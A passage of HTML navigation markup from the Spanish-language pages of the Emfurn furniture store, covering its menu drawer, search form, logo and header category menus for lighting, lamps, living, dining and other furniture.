  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/es/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/es/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/es/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/es/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/es/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/es/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/es/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/es/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/es/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/es/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/es/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/es/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/es/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/es/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/es/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/es/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/es/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/es/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/es/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/es/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/es/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/es/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
